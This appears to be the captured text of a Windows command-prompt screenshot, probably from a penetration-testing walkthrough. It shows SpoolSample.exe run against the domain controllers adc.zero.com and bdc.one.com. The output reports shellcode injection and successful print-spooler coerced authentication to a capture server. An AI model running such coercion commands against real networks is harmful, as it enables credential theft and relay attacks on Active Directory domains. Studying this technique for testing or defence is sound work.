 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>SpoolSample.exe adc.zero.com bdc.one.com
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\adc.zero.com, CaptureServer: \\bdc.one.com
Attempted printer notification and received an invalid handle. The coerced authe
ntication probably worked!
C:\Users\Administrator\Desktop>_